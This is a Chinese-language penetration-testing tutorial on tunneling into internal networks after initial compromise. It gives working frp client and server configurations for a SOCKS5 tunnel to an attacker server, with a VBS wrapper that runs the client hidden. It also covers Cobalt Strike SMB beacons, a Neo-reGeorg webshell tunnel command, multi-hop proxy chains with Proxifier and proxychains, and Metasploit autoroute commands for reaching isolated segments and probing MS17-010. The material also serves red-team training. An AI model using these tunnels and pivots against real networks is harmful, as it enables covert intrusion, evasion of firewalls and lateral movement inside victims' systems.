

内网隧道

在内网渗透时,一个WebShell或CobaltStrike、Metasploit上线等,只是开端,更多是要内网横向移动,扩大战果,打到核心区域。但后渗透的前提是需要搭建一条通向内网的“专属通道”,才能进一步攻击。可实战中因为网络环境不同,所利用的方式就不同。

0x01、目标出网

1、frp(socks5)

#frpc.ini

[common]

server_addr = 服务器地址

server_port = 50201

token = 123456

[socks_proxy]

type = tcp

remote_port = 50202

plugin = socks5

use_encryption = true

use_compression = true

#socks5口令

#plugin_user = testtest

#plugin_passwd = testtest

#frps.ini

[common]

bind_addr =0.0.0.0

bind_port =50201

token = 123456

#frpc.bat

frpc.exe -c frpc.ini

#frpc.vbs

Set ws = CreateObject("Wscript.Shell")

ws.run "cmd /c frpc.bat",vbhide

use_encryption = true 启用加密 [通信内容加密传输,有效防止流量被拦截]

use_compression = true 启用压缩 [传输内容进行压缩,有效减小传输的网络流量,加快流量转发速度,但会额外消耗一些CPU资源]

进行隐藏,然后连接[socks_proxy]





2、CS之 SMB beacon

官网介绍:SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。

具体可查看该文章 Cobalt Strike使用,SMB的使用与用途等稍后有时间再细讲cs详细使用

0x02、目标不出网

目标机网络中可能有防火墙、网闸等,只允许http单向出,无法正常访问互联网,用上述socks方法是行不通的,只能用http代理进行渗透。

1、Neo-reGeorg (加密)

下载地址:https://github.com/L-codes/Neo-reGeorg

python neoreg.py -k cmd -l 0.0.0.0 -p 10081 -u http://192.168.144.211/neo-tunnel.php

使用Neo-reGeorg后,数据包已被加密传输。

2、冰蝎 (开socks5)

冰蝎的数据包传输是加密的,本身也具备socks代理功能,但传输过程中存在丢包情况。这里同样是利用metasploit探测ms17_010漏洞,结果显示不存在。当不设置代理探测时,实际漏洞是存在的。

0x03、隔离网络(多级代理)

内网渗透中,会遇到隔离网络,更多时候是逻辑上的隔离,突破的办法就是拿到route可达的跳板机 (多张网卡、运维机等)的权限,建立一层二级代理、三级代理…



1、frp

现拿到一台双网卡内网服务器权限,可以用frp建立通道,这台服务器既是服务端也是客户端。



2、proxifier

用frp建立好后,结合proxifier添加两条代理:外网socks、内网socks,之后创建代理链 。(注意代理顺序)

设置代理规则,选择对应代理。

二层代理成功,内网隔离机445探测开放。



3、Proxychains

命令行代理神器proxychains,设置二层代理、socks口令。(注意代理顺序)

联动metasploit,ms17_010探测,可以看到代理链的传输过程。

4、Metasploit

针对metasploit的利用,只要sessions中的route可达,就可以直接进行多层网络渗透,更加方便。但主session掉,均掉!

在获取目标一个sessions 后,可以查看IP段信息并自动添加路由表。

msf5 exploit(multi/handler) > sessions 1

meterpreter > run get_local_subnets

meterpreter > run autoroute -p

meterpreter > run post/multi/manage/autoroute

meterpreter > run autoroute -p

meterpreter > background

上述是在meterpreter权限中添加,或当知道目标路由表信息时,可直接添加。

msf5 exploit(multi/handler) > route add 172.20.20.0/24 1 //session id 1

msf5 exploit(multi/handler) > route

可在metasploit继续渗透,或开启一个socks,挂载其他工具上多层穿透。

浙公网安备 33010602011771号

浙公网安备 33010602011771号